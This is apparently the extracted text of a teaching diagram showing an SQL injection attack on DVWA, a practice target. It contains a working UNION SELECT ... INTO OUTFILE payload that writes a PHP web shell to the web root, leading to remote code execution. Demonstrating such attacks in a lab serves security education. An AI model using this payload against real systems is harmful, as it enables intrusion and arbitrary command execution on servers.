 SQL Injection Attack (SQLi)
User ID:
Submit
Identify SQLi vulnerability
Sends malicious payload
' UNION SELECT null, "<?php system($_GET['cmd']);?>"
INTO OUTFILE "/var/www/html/tmp/webshell.php" #
Remote Code Execution (RCE)
Full access granted
ATTACKER
DVWA DATABASE